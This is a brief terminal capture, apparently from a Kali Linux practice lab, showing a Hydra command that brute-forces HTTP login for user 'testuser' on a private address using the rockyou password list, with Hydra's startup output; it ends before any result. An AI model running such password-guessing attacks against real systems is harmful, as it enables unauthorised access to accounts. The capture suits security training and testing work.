 (kali㉿kali)-[~/Desktop]
$ hydra -l testuser -P /usr/share/wordlists/rockyou.txt http-get://192.168.254.140/protected
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 10:52:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.254.140:80/protected